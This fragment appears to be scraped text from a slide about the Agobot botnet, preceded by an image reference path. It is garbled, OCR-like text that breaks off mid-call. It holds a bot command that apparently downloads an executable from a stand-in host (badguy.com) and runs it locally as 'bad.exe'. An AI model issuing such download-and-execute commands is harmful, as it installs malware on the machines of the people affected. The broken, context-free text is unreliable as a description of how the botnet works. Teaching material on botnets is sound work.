 http. execute www. badguy. com/malware. exe C: WINbad. exe agobot 1 3 4 connect(…,